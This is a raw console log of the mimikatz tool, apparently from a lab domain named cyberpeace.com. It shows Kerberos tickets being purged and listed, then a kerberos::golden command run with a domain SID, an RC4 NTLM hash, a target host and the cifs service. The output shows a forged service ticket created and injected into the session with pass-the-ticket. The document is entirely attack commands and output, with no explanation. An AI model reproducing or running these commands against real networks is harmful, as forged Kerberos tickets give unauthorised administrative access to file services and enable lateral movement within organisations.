 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::golden /domain:cyberpeace.com /sid:S-1-5-21-2718660907-6586
32824-2072795563 /target:scene.cyberpeace.com /service:cifs /rc4:9a68826fdc2811f
20d1f73a471ad7b9a /user:test /ptt
User      : test
Domain    : cyberpeace.com (CYBERPEACE)
SID       : S-1-5-21-2718660907-658632824-2072795563
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 9a68826fdc2811f20d1f73a471ad7b9a - rc4_hmac_nt
Service   : cifs
Target    : scene.cyberpeace.com
Lifetime  : 7/7/2020 9:17:02 AM ; 7/5/2030 9:17:02 AM ; 7/5/2030 9:17:02 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'test @ cyberpeace.com' successfully submitted for current ses
sion